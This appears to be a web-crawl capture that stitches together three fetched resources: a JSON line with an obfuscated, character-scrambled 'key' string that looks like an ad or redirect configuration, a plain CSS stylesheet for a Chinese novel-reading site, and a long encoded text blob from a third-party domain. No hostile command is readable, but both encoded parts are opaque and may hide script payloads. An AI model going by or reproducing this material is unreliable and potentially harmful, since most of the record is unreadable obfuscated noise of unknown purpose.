{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@{KQ=\"JF6^Y\"g}1KQ{@}QK}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1o{ns{Q{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/DTL2NwymJC}d2Fm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/R6zKF(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm4}X1LoRmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.gaolashuwu.com/17mb/style/style.css
body_size: 4991
content:
@charset "utf-8";
body{font: 1px "宋体", "Arial Narrow";background: url('bg.gif');font-size:14px;}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.chaptertilebg,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:5px; margin:20px 5px 0px 5px; font-size:14px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;float:left;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;float:left;overflow: hidden;max-width: 65%;}
.sub_menu2 .list .s3{margin-left: 10px;float: right;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{frloat: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;float:right;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{left: 10px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 100%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{height: 50px; line-height: 50px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.chaptertilebg{position:absolute;top:0px;left:50%;margin-left:-90px;width:180px;height:50px;background-position: -75px -310px;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;font-family:"microsoft yahei"}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.novelbutton .p3{}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{float: left;color:#666}
.articlegeneral .p2{float: left;width:220px;overflow:hidden;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{float: left;color:#666}
.full_content .p2{float: left;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{float:left;}
.author_content .p2{float:left;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}











--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17174853898.txt
body_size: 264280
content:
~0qk;wqhprtWre7/rru-QX%T:////@-FS:TkYt6B6):dq+UDdK@I/KR|Q{6q^{/e0(qUQE}E|TWV+9~@QDEx|fd^/p-wuhII]5hVQ/noFLf^Qnx+qrEE)dAK(Eyo~KKJ5{TFJtx|5K_zhs]2fUNE4N1XWIpwE(Y(qA)z{CrX~Oh@C^Q;i7%95IEECDuJ{VzDnh(|W~N(Cf:E/DE]5@UVd@UUyn6E/_R0T_Y-/nFW{0oq)N|;&%d_/sqLhQ}5@/%&5AUN-oF^V1dypTRWUWAwFkVy:SoRtn:pzTBh+DEz4|y2N-f1/T-^yDWL{Qd}5;f5@]_1K:UzQ@^^o(n4QQKA/nuD5ew)%@:dn:efK1RSQRES|JY+:2Vy1s;&n4(R;_2OKfARSILq)~-CyIdi{dqs6FxI0B}y6fhhnpIx+iyA]kn|C5kWTsx-}n~+Sy:n0rruNd:+^d~kK-fe)SULq9+2Fsoo5x{XdF~2:pE|KW+UB&u~J1@q^QCAnzqi}5s]+pLL6oR}@xL|e{K}JKUoL(dsfL1AzI-20hIB;zn00)64DTYzJKRi1pOD5{;)LYQ54+_rYW{dE^S0|C-q+ykf/KTB6&VEQtdz^dn|F~IWW@_y12UqV)uUCqJTLTD}6O-nTKzU^Kf-f-_WefdFO}AB5{@}FF%+S0R6fRr9u67&QE_L}+x:4^Bs)/2F/(nCn}iNfwyf]{d2LXf4DYs5%5^L)0Iw^nYXFr-|ez+L&xL55t_}|_Us^KhA|I~ko}V~R+z9}I~FTp(i+fdQ5{69QRD|))U)KLqnKxETep(~]r{9N:I/N(RU}5z{KBr)A_TO2SS-U~yIu{Vdo6ETT{_knWqrdy9@Qkp&_K;(BJisKyQ5Q4NkR}xz%;V]O{Q1%f1Us^_E{7KEFiy|:4A2{Ah^&e|s/(+f_Y/s1hFt{XwX1QVf1QtCoy]7Cr(IuwIRz(t]RfC]R|+sD~{Rn~rWE;dd^5JyoTrT+D{WkurrEu-h9RpWkurrk;~4}hSWxROr9YfCs/~5X77sQ1AzQRSrx(]/fX///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CEsICSsI|(}NSB@I|ER~BAxN|uu;EW4NwWnNBB4N4BnW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CEsICSsI|(0NSB@I|ER~BAxN|uu;EW4NwWnNBB4N4BnW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^Uqy|ACNky4t|-0N4rFy^y0N60n-4h6t|fhywSsN@A6UVBnyiWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dr|9EOpS;wrpppezC|Wyk9whIoCIJ4oLz+E6RIXdL4WEde9C~{1phDJL^|WST~~^S4+(:Atq|u)R2DJLT)N^4N4@Fi+B@eupBu/xp}zfzC~OS6ezSszfz2|Jqx7iO}zfd5A:q6XdLszfdX&5^x/6p}tf:4UL^Ce:S0tf:rVtBdyE+S1}o]f_ROdDkCrF@{w921/{FurhyBEuo-f]W19DLL]|t{66@h9_|+q]poLB41L-yzE4Y0{6/o{_2IU4WOAEs]D@LE{]^&^@A}NuW^~FR5YdF9r;17_s)T}5uof^5|R0LpQ]TQ;et24xi4^2UnInCxi0QNe~oY;2-&s}QyRI//X1u0Kf{ehO~X@XFK4-7YCw~Fu49sYux+d0yA]I:iK)NCp~(Ydf;/]AF}1}+s2^&s;WYCU(W-RdNKE{&SV@D|4@y7pyJnR;yETDsrWoOphhChu6xiYr%WnnDTCOOLFL6pC6~piy-{&p%iOooKTTrWuuuhpSyWt~fuhUu+W+OSSt_4pWL6|69x4~D:/ux2tk5zIOdB&er~RDVN11x]WS%WrrWrzzJTUJJqJF22^^@1k:iddfNUJJD:WVrEuSiqrDrLXE/rik:ww2]6O6o6i:;pDh)-ooC2FWuOJ6xVkkx;yDoTiKdddf5JJ;%fWyrTOWJDCp:)2OrJ:J+JTK6:t6]1/^^:tDupED}FRTf&9d:SUS~fppI&1A}/4RB;e&fn~yOp+SEB^pI|T6uwFFeWp+S{1{A6VtV5U-SFe;/iWU6RJQyIw2sYWsdV_f:ThJJ6X7Y&Aksxn%UU&rswAAfnoQ+I)VC_kkIX__Nq%d%Tss0np1p|q7^)_D;VkT1xRnJ5tD2r|A:YYYd7~rQFnundu^yd2]YdYRQqUTtu2E